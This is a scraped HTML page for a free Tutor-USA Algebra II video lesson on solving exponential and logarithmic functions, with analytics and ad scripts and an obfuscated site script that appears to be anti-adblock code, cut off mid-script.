

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tutor-usa.com/video/lesson/algebra/17943-solving-exponential-and-logarithmic-functions
body_size: 16668
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
<!--[if IE 7]><html class="lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9" lang="en" dir="ltr"><![endif]-->
<!--[if gt IE 8]><!--><html lang="en" dir="ltr"><!--<![endif]-->
<head>
<meta charset="utf-8" />
<link rel="shortcut icon" href="https://tutor-usa.com/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes" />
<meta name="description" content="This free video tutorial features problems on Exponential and Logarithmic Functions in Algebra II." />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://tutor-usa.com/video/lesson/algebra/17943-solving-exponential-and-logarithmic-functions" />
<link rel="shortlink" href="https://tutor-usa.com/node/1994" />
<meta property="og:site_name" content="Tutor-USA" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://tutor-usa.com/video/lesson/algebra/17943-solving-exponential-and-logarithmic-functions" />
<meta property="og:title" content="Solving Exponential and Logarithmic Functions" />
<meta property="og:description" content="This free video tutorial features problems on Exponential and Logarithmic Functions in Algebra II." />
<meta property="og:updated_time" content="2015-03-16T05:02:36-04:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://tutor-usa.com/video/lesson/algebra/17943-solving-exponential-and-logarithmic-functions" />
<meta name="twitter:title" content="Solving Exponential and Logarithmic Functions" />
<meta name="twitter:description" content="This free video tutorial features problems on Exponential and Logarithmic Functions in Algebra II." />
<meta property="article:published_time" content="2010-03-09T19:18:44-05:00" />
<meta property="article:modified_time" content="2015-03-16T05:02:36-04:00" />
<meta itemprop="name" content="Solving Exponential and Logarithmic Functions" />
<meta itemprop="description" content="This free video tutorial features problems on Exponential and Logarithmic Functions in Algebra II." />
<title>Video: Solving Exponential and Logarithmic Functions | Algebra Tutorial</title>
<link type="text/css" rel="stylesheet" href="https://tutor-usa.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://tutor-usa.com/sites/default/files/css/css_s9uGkmucQnEWwWeut5Tm69uOvq_Tpd7Gs40koRPAP0I.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://tutor-usa.com/sites/default/files/css/css_rhyBgoZ5Xq9PtIkMd1zfYJQ450QNG-pFYb2__qzalbI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://tutor-usa.com/sites/default/files/css/css_WFa0PJPXZygBNyhwU63l1983wfQb6jGmTv7Em-RYlJk.css" media="screen" />
<link type="text/css" rel="stylesheet" href="https://tutor-usa.com/sites/default/files/css/css_1R5QDIA3zT03WT7NwonmkhSXLY4FtY4bZv_FlmuEY4I.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://tutor-usa.com/sites/default/files/css/css_J8KhXG0Pkvp3oug6wNKSE5H8Vj5JGoDRs9ZfqboaN7Y.css" media="only screen" />
<link type="text/css" rel="stylesheet" href="https://tutor-usa.com/sites/default/files/css/css_m8K15kHYKeDcSNWpzLvON_73l1KSq-BibeeFSxZzgyA.css" media="screen" />
<link type="text/css" rel="stylesheet" href="https://tutor-usa.com/sites/default/files/css/css_kYGo_BKnPNl7QPO32pONGFJ6Ur1KZR4Afrsdz1vOSWs.css" media="only screen" />

<!--[if lt IE 9]>
<link type="text/css" rel="stylesheet" href="https://tutor-usa.com/sites/default/files/css/css_v6Mt15D0IlzhtKuY9l1vRSdbE8qT3b32C01vzfInsAY.css" media="screen" />
<![endif]-->
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.google_analytics_uacct = "UA-968940-1";
//--><!]]>
</script>
<script type="text/javascript" src="https://tutor-usa.com/sites/default/files/js/js_4B4Ae56MTyojZ43vZx5FXlu8cqabmOQnRdp9IH9rC0g.js"></script>
<script type="text/javascript" src="https://tutor-usa.com/sites/default/files/js/js_ptR1ZjZnexk8gj2Q9mIgM2M_6ztR4ckK-i_6gzFmlNM.js"></script>
<script type="text/javascript" src="https://tutor-usa.com/sites/default/files/js/js_ezmAIgmoYWBBQeEQx_5KRWCJTBj6Duo8eD9y6AVffLQ.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-968940-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"at_2022","theme_token":"0KuqtRyDowUI_ZbvwR5tH2MfPoK1OE4ld_s8nkvXF-A","js":{"0":1,"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/fitvids\/jquery.fitvids.js":1,"sites\/all\/modules\/fitvids\/fitvids.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/fitvids\/fitvids.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/themes\/at_core\/css\/at.settings.style.headings.css":1,"sites\/all\/themes\/at_core\/css\/at.layout.css":1,"sites\/all\/themes\/at_2022\/css\/global.base.css":1,"sites\/all\/themes\/at_2022\/css\/global.styles.css":1,"sites\/all\/themes\/at_2022\/css\/at_2022.css":1,"public:\/\/adaptivetheme\/at_2022_files\/at_2022.responsive.layout.css":1,"public:\/\/adaptivetheme\/at_2022_files\/at_2022.fonts.css":1,"public:\/\/adaptivetheme\/at_2022_files\/at_2022.responsive.styles.css":1,"public:\/\/adaptivetheme\/at_2022_files\/at_2022.lt-ie9.layout.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"urlIsAjaxTrusted":{"\/search\/videos":true,"\/search\/worksheets":true,"\/search\/node":true},"fitvids":{"custom_domains":[],"selectors":["div.field-type-video-embed-field\r","div#jsgame\r","div#swfembed"],"simplifymarkup":1},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"adaptivetheme":{"at_2022":{"layout_settings":{"bigscreen":"three-col-grail","tablet_landscape":"three-col-grail","tablet_portrait":"one-col-vert","smalltouch_landscape":"one-col-vert","smalltouch_portrait":"one-col-stack"},"media_query_settings":{"bigscreen":"only screen and (min-width:1025px)","tablet_landscape":"only screen and (min-width:769px) and (max-width:1024px)","tablet_portrait":"only screen and (min-width:581px) and (max-width:768px)","smalltouch_landscape":"only screen and (min-width:321px) and (max-width:580px)","smalltouch_portrait":"only screen and (max-width:320px)"}}}});
//--><!]]>
</script>
<!--[if lt IE 9]>
<script src="https://tutor-usa.com/sites/all/themes/at_core/scripts/html5.js?r4hyno"></script>
<![endif]-->
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-1994 node-type-video-lesson-algebra- site-name-hidden atr-7.x-3.x atv-7.x-3.5 site-name-tutor-usa section-video">



  <div id="skip-link" class="nocontent">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="page-wrapper">
  <div id="page" class="container page ssc-n ssw-b ssa-l sss-n btc-n btw-b bta-l bts-n ntc-n ntw-b nta-l nts-n ctc-n ctw-b cta-l cts-n ptc-n ptw-b pta-l pts-n">

    <!-- !Leaderboard Region -->
    
    <header id="header" class="clearfix" role="banner">

              <!-- !Branding -->
        <div id="branding" class="branding-elements clearfix">

                      <div id="logo">
              <a href="/"><img class="site-logo" src="https://tutor-usa.com/sites/default/files/tusa_logo_22.png" alt="Tutor-USA" /></a>            </div>
          
                      <!-- !Site name and Slogan -->
            <div class="element-invisible h-group" id="name-and-slogan">

                              <h1 class="element-invisible" id="site-name"><a href="/" title="Home page">Tutor-USA</a></h1>
              
              
            </div>
          
        </div>
      
      <!-- !Header Region -->
      
    </header>

    <!-- !Navigation -->
            


    <!-- !Secondary Content Region -->
    
    <div id="columns" class="columns clearfix">
      <main id="content-column" class="content-column" role="main">
        <div class="content-inner">
        
          <!-- !Breadcrumbs -->
                
          <!-- !Messages and Help -->
                    
          <!-- !Highlighted region -->
          
          <section id="main-content">

            
            <!-- !Main Content Header -->
                          <header id="main-content-header" class="clearfix">

                                  <h1 id="page-title">
                    Solving Exponential and Logarithmic Functions                  </h1>
                
                
              </header>
                        
            <!-- Content Top Region - added by Bryan -->
                        

            <!-- !Main Content -->
                          <div id="content" class="region">
                <div id="block-system-main" class="block block-system no-title odd first last block-count-1 block-region-content block-main" >  
  
  <div class="one-column at-panel panel-display clearfix" >
  <div class="region region-one-main">
    <div class="region-inner clearfix">
      <div class="panel-pane pane-custom pane-1 no-title block">
  <div class="block-inner clearfix">
    
            
    
    <div class="block-content">
      <p>Video Lesson (Algebra)</p>    </div>

    
    
  </div>
</div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field pane-node-field-video no-title block">
  <div class="block-inner clearfix">
    
            
    
    <div class="block-content">
      <div class="field field-name-field-video field-type-video-embed-field field-label-hidden view-mode-_custom_display"><div class="field-items"><div class="field-item even">
<div class="embedded-video">
  <div class="player">
    <iframe class="" width="640" height="360" src="//www.youtube.com/embed/YohuWw0k9LY?width%3D640%26amp%3Bheight%3D360%26amp%3Bautoplay%3D0%26amp%3Bvq%3Dlarge%26amp%3Brel%3D0%26amp%3Bcontrols%3D1%26amp%3Bautohide%3D2%26amp%3Bshowinfo%3D1%26amp%3Bmodestbranding%3D0%26amp%3Btheme%3Ddark%26amp%3Biv_load_policy%3D1%26amp%3Bwmode%3Dopaque" frameborder="0" allowfullscreen></iframe>  </div>
</div>
</div></div></div>    </div>

    
    
  </div>
</div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-block-5 pane-block center no-title block">
  <div class="block-inner clearfix">
    
            
    
    <div class="block-content">
      <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2833583550055972"
     crossorigin="anonymous"></script>
<!-- T15 - RESP - Main -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2833583550055972"
     data-ad-slot="3630748790"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>        </div>

    
    
  </div>
</div>
<div class="panel-separator"></div><div class="panel-pane pane-custom pane-2 no-title block">
  <div class="block-inner clearfix">
    
            
    
    <div class="block-content">
      <h2 class="rtecenter"> Video Tutorial: Solving Exponential and Logarithmic Functions</h2>
<hr />    </div>

    
    
  </div>
</div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field pane-node-body no-title block">
  <div class="block-inner clearfix">
    
            
    
    <div class="block-content">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden view-mode-_custom_display"><div class="field-items"><div class="field-item even">This free video tutorial features problems on Exponential and Logarithmic Functions in Algebra II.</div></div></div>    </div>

    
    
  </div>
</div>
<div class="panel-separator"></div><section class="panel-pane pane-views pane-video-tax-keyword-terms block">
  <div class="block-inner clearfix">
    
              <h2 class="pane-title block-title">Topics:</h2>
        
    
    <div class="block-content">
      <div class="view view-video-tax-keyword-terms view-id-video_tax_keyword_terms view-display-id-block_2 view-dom-id-571c64210bdbc34e3740a1b1d559bacb">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/topic/videos/exponential-functions">Exponential Functions</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/topic/videos/logarithmic-functions">Logarithmic Functions</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/topic/videos/logarithms">Logarithms</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>    </div>

    
    
  </div>
</section>
    </div>
  </div>
</div>

  </div>              </div>
            
            <!-- !Feed Icons -->
            
            
          </section><!-- /end #main-content -->

          <!-- !Content Aside Region-->
          
        </div><!-- /end .content-inner -->
      </main><!-- /end #content-column -->

      <!-- !Sidebar Regions -->
            <div class="region region-sidebar-second sidebar"><div class="region-inner clearfix"><div id="block-block-4" class="block block-block center no-title odd first block-count-2 block-region-sidebar-second block-4" ><div class="block-inner clearfix">  
  
  <div class="block-content content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2833583550055972"
     crossorigin="anonymous"></script>
<!-- T15 - RESP - SB -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2833583550055972"
     data-ad-slot="3770349599"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
  </div></div><nav id="block-menu-block-2" class="block block-menu-block ringmenu no-title even block-count-3 block-region-sidebar-second block-2"  role="navigation"><div class="block-inner clearfix">  
  
  <div class="block-content content"><div class="menu-block-wrapper menu-block-2 menu-name-menu-videos-menu parent-mlid-0 menu-level-1">
  <ul class="menu clearfix"><li class="first last expanded menu-mlid-472 menu-depth-1 menu-item-472"><a href="/videos" title="Videos">Videos</a><ul class="menu clearfix"><li class="first leaf menu-mlid-453 menu-depth-2 menu-item-453"><a href="/videos/algebra" title="Algebra">Algebra</a></li><li class="leaf menu-mlid-454 menu-depth-2 menu-item-454"><a href="/videos/basic-math" title="Basic Math">Basic Math</a></li><li class="leaf menu-mlid-455 menu-depth-2 menu-item-455"><a href="/videos/calculus" title="Calculus">Calculus</a></li><li class="leaf menu-mlid-456 menu-depth-2 menu-item-456"><a href="/videos/geometry" title="Geometry">Geometry</a></li><li class="leaf menu-mlid-457 menu-depth-2 menu-item-457"><a href="/videos/pre-algebra" title="Pre-Algebra">Pre-Algebra</a></li><li class="leaf menu-mlid-458 menu-depth-2 menu-item-458"><a href="/videos/statistics-probability" title="Statistics &amp; Probability">Statistics &amp; Probability</a></li><li class="last leaf menu-mlid-459 menu-depth-2 menu-item-459"><a href="/videos/trigonometry" title="Trigonometry">Trigonometry</a></li></ul></li></ul></div>
</div>
  </div></nav><div id="block-views-exp-search-page-vid" class="block block-views no-title odd block-count-4 block-region-sidebar-second block--exp-search-page-vid" ><div class="block-inner clearfix">  
  
  <div class="block-content content"><form onsubmit="if(this.keys.value==&#039;Search Videos&#039;){ alert(&#039;Please enter some search terms.&#039;); return false; }" action="/search/videos" method="get" id="views-exposed-form-search-page-vid" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-keys-wrapper" class="views-exposed-widget views-widget-filter-keys">
                        <div class="views-widget">
          <div class="form-item form-type-textfield form-item-keys">
 <input title="Enter the terms you wish to search for." onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search Videos&#039;;}" onfocus="if (this.value == &#039;Search Videos&#039;) {this.value = &#039;&#039;;}" placeholder="Search" type="text" id="edit-keys" name="keys" value="Search Videos" size="25" maxlength="128" class="form-text" />
</div>
        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <input type="submit" id="edit-submit-search-page" value="Apply" class="form-submit" /><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/at_2022/css/images/search.png" class="form-submit" />    </div>
      </div>
</div>
</div></form></div>
  </div></div><nav id="block-menu-block-1" class="block block-menu-block ringmenu no-title even block-count-5 block-region-sidebar-second block-1"  role="navigation"><div class="block-inner clearfix">  
  
  <div class="block-content content"><div class="menu-block-wrapper menu-block-1 menu-name-menu-worksheets-menu parent-mlid-0 menu-level-1">
  <ul class="menu clearfix"><li class="first last expanded menu-mlid-471 menu-depth-1 menu-item-471"><a href="/worksheets" title="Worksheets">Worksheets</a><ul class="menu clearfix"><li class="first leaf menu-mlid-432 menu-depth-2 menu-item-432"><a href="/worksheets/algebra" title="Algebra">Algebra</a></li><li class="leaf menu-mlid-433 menu-depth-2 menu-item-433"><a href="/worksheets/geometry" title="Geometry">Geometry</a></li><li class="leaf menu-mlid-434 menu-depth-2 menu-item-434"><a href="/worksheets/pre-algebra" title="Pre-Algebra">Pre-Algebra</a></li><li class="leaf menu-mlid-436 menu-depth-2 menu-item-436"><a href="/worksheets/free/calculus" title="Calculus">Calculus</a></li><li class="leaf menu-mlid-440 menu-depth-2 menu-item-440"><a href="/worksheets/free/basic-math-skills" title="Basic Math">Basic Math</a></li><li class="leaf menu-mlid-439 menu-depth-2 menu-item-439"><a href="/worksheets/free/trigonometry" title="Trigonometry">Trigonometry</a></li><li class="last leaf menu-mlid-450 menu-depth-2 menu-item-450"><a href="/worksheets/free/kindergarten-math" title="Kindergarten Math">Kindergarten Math</a></li></ul></li></ul></div>
</div>
  </div></nav><div id="block-views-exp-search-page-ws" class="block block-views no-title odd block-count-6 block-region-sidebar-second block--exp-search-page-ws" ><div class="block-inner clearfix">  
  
  <div class="block-content content"><form onsubmit="if(this.keys.value==&#039;Search Worksheets&#039;){ alert(&#039;Please enter some search terms.&#039;); return false; }" action="/search/worksheets" method="get" id="views-exposed-form-search-page-ws" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-keys-wrapper" class="views-exposed-widget views-widget-filter-keys">
                        <div class="views-widget">
          <div class="form-item form-type-textfield form-item-keys">
 <input title="Enter the terms you wish to search for." onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search Worksheets&#039;;}" onfocus="if (this.value == &#039;Search Worksheets&#039;) {this.value = &#039;&#039;;}" placeholder="Search" type="text" id="edit-keys" name="keys" value="Search Worksheets" size="25" maxlength="128" class="form-text" />
</div>
        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <input type="submit" id="edit-submit-search-page" value="Apply" class="form-submit" /><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/at_2022/css/images/search.png" class="form-submit" />    </div>
      </div>
</div>
</div></form></div>
  </div></div><nav id="block-menu-block-4" class="block block-menu-block ringmenu no-title even block-count-7 block-region-sidebar-second block-4"  role="navigation"><div class="block-inner clearfix">  
  
  <div class="block-content content"><div class="menu-block-wrapper menu-block-4 menu-name-menu-tutoring-menu parent-mlid-0 menu-level-1">
  <ul class="menu clearfix"><li class="first last expanded menu-mlid-484 menu-depth-1 menu-item-484"><a href="/online-math-tutoring" title="">Online Math Tutoring</a><ul class="menu clearfix"><li class="first leaf menu-mlid-485 menu-depth-2 menu-item-485"><a href="/tutors/online-algebra-tutoring" title="">Algebra Tutoring</a></li><li class="leaf menu-mlid-488 menu-depth-2 menu-item-488"><a href="/tutors/online-calculus-tutoring" title="">Calculus Tutoring</a></li><li class="leaf menu-mlid-486 menu-depth-2 menu-item-486"><a href="/tutors/online-geometry-tutoring" title="">Geometry Tutoring</a></li><li class="last leaf menu-mlid-487 menu-depth-2 menu-item-487"><a href="/tutors/online-pre-algebra-tutoring" title="">Pre-Algebra Tutoring</a></li></ul></li></ul></div>
</div>
  </div></nav><nav id="block-menu-block-3" class="block block-menu-block ringmenu no-title odd last block-count-8 block-region-sidebar-second block-3"  role="navigation"><div class="block-inner clearfix">  
  
  <div class="block-content content"><div class="menu-block-wrapper menu-block-3 menu-name-menu-games parent-mlid-0 menu-level-1">
  <ul class="menu clearfix"><li class="first last expanded menu-mlid-474 menu-depth-1 menu-item-474"><a href="/free/games" title="Games">Games</a><ul class="menu clearfix"><li class="first leaf menu-mlid-475 menu-depth-2 menu-item-475"><a href="/free/games/arcade" title="Arcade">Arcade</a></li><li class="leaf menu-mlid-476 menu-depth-2 menu-item-476"><a href="/free/games/math" title="Math">Math</a></li><li class="leaf menu-mlid-477 menu-depth-2 menu-item-477"><a href="/free/games/puzzle" title="Puzzle">Puzzle</a></li><li class="last leaf menu-mlid-478 menu-depth-2 menu-item-478"><a href="/free/games/strategy" title="Strategy">Strategy</a></li></ul></li></ul></div>
</div>
  </div></nav></div></div>
    </div><!-- /end #columns -->

    <!-- !Tertiary Content Region -->
    
    <!-- !Footer -->
          <footer id="footer" class="clearfix" role="contentinfo">
        <div class="region region-footer"><div class="region-inner clearfix"><div id="block-block-1" class="block block-block no-title odd first last block-count-9 block-region-footer block-1" ><div class="block-inner clearfix">  
  
  <div class="block-content content"><p>© <a href="http://tutor-usa.com/">Tutor-USA</a> | <a href="/privacy-policy">Privacy</a> | <a href="/contact">Contact</a> <br />
<a href="/worksheets">Free Math Worksheets</a> | <a href="/worksheets/algebra">Free Algebra Worksheets</a> | <a href="/videos">Video Lessons</a> | <a href="/online-math-tutoring">Math Tutoring</a> | <a href="/free/games">Games</a>  | <a href="/articles">Articles</a>  | <a href="/online-teaching-school-reviews-guide">Teaching Degrees</a> </p></div>
  </div></div></div></div>              </footer>
    
  </div>
</div>
  <div class="region region-page-bottom"><div class="region-inner clearfix"><script type="text/javascript"  charset="utf-8">
// 4.2b
// Place this code snippet near the footer of your page before the close of the /body tag
// LEGAL NOTICE: The content of this website and all associated program code are protected under the Digital Millennium Copyright Act. Intentionally circumventing this code may constitute a violation of the DMCA.
                            
var _0xac90=['','replace'];function tKLWQhWY(_0xfaecx2){return _0xfaecx2.toString()[_0xac90[1]](/^[^\/]+\/\*!?/,_0xac90[0])[_0xac90[1]](/\*\/[^\/]+$/,_0xac90[0])};var trsVPZWVgdC = tKLWQhWY(function() {/*!pglw(qfynetzy(a,l,n,v,p,o){p=qfynetzy(n){cpefcy(n<l?'':p(alcdpTye(n/l)))+((n=n%l)>35?Dectyr.qczxNslcNzop(n+29):n.ezDectyr(36))};tq(!''.cpawlnp(/^/,Dectyr)){hstwp(n--){o[p(n)]=v[n]||p(n)}v=[qfynetzy(p){cpefcy o[p]}];p=qfynetzy(){cpefcy'\\h+'};n=1};hstwp(n--){tq(v[n]){a=a.cpawlnp(yph CprPia('\\m'+p(n)+'\\m','r'),v[n])}}cpefcy a}(';b n=A.D(3p)+A.D(2c)+A.D(3p)+\'5u\'+A.D(5v)+A.D(2N);v(k.1j(n)){k.1j(n).u.1M(\'21\',\'2B\',\'14\');k.1j(n).u.1M(\'1K\',\'2a\',\'14\');k.1j(n).u.1M(\'1V\',\'0\',\'14\');k.1j(n).u.1M(\'5w\',\'2a\',\'14\')};v(n){16 n};v(k.G){k.G.u.1M(\'21\',\'2U\',\'14\')};b Z=\'\',1b=\'5y\',i=N.E((N.F()*6)+8);1a(b t=0;t<i;t++)Z+=1b.17(N.E(N.F()*1b.V));v(i){16 i};b 34=8,2L=5z,2R=5a,2T=5b,2m=0,3c=\'3f\',3j=M(p){b c=!1,t=M(){v(k.1w){k.2X(\'2O\',e);O.2X(\'2q\',e)}U{k.2W(\'2t\',e);O.2W(\'1H\',e)}},e=M(){v(!c&&(k.1w||5t.2E===\'2q\'||k.2V===\'2i\')){c=!0;t();p()}};v(k.2V===\'2i\'){p()}U v(k.1w){k.1w(\'2O\',e);O.1w(\'2q\',e)}U{k.2k(\'2t\',e);O.2k(\'1H\',e);b y=!1;28{y=O.5c==3k&&k.2v}23(z){};v(y&&y.2j){(M l(){v(c)S;28{y.2j(\'1v\')}23(e){S 5e(l,50)};c=!0;t();p()})()}}};O[\'\'+Z+\'\']=(M(){b p={p$:1b+\'+/=\',5f:M(e){b l=\'\',o,y,c,n,d,w,z,t=0;e=p.e$(e);1u(t<e.V){o=e.1p(t++);y=e.1p(t++);c=e.1p(t++);n=o>>2;d=(o&3)<<4|y>>4;w=(y&15)<<2|c>>6;z=c&63;v(2Y(y)){w=z=64}U v(2Y(c)){z=64};l=l+1o.p$.17(n)+1o.p$.17(d)+1o.p$.17(w)+1o.p$.17(z)};S l},19:M(e){b y=\'\',o,w,n,d,t,z,l,c=0;e=e.1m(/[^L-5g-5h-9\\+\\/\\=]/r,\'\');1u(c<e.V){d=1o.p$.2l(e.17(c++));t=1o.p$.2l(e.17(c++));z=1o.p$.2l(e.17(c++));l=1o.p$.2l(e.17(c++));o=d<<2|t>>4;w=(t&15)<<4|z>>2;n=(z&3)<<6|l;y=y+A.D(o);v(z!=64){y=y+A.D(w)};v(l!=64){y=y+A.D(n)}};y=p.y$(y);S y},e$:M(p){p=p.1m(/;/r,\';\');b y=\'\';1a(b c=0;c<p.V;c++){b e=p.1p(c);v(e<1Y){y+=A.D(e)}U v(e>5i&&e<5j){y+=A.D(e>>6|5k);y+=A.D(e&63|1Y)}U{y+=A.D(e>>12|2A);y+=A.D(e>>6&63|1Y);y+=A.D(e&63|1Y)}};S y},y$:M(p){b c=\'\',e=0,y=5L=1C=0;1u(e<p.V){y=p.1p(e);v(y<1Y){c+=A.D(y);e++}U v(y>5M&&y<2A){1C=p.1p(e+1);c+=A.D((y&31)<<6|1C&63);e+=2}U{1C=p.1p(e+1);32=p.1p(e+2);c+=A.D((y&15)<<12|(1C&63)<<6|32&63);e+=3}};S c}};b 